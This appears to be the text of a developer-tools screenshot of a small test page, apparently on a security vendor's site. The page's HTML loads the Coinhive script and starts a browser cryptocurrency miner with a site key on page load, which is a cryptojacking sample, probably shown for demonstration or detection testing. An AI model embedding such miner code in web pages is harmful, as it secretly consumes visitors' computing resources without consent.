 https://emsisoft.github.io/a.html
Elements Console Sources Network Performance Memory Application
<!DOCTYPE html>
<html>
▼<head lang="en">
<meta charset="UTF-8">
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
</head>
···▼<body> == $0
▼<script>
var miner = new CoinHive.Anonymous('6qDrzGG6QPgIfhkqyI6WwAn0cbQJlRqi');
miner.start();
</script>
</body>
</html>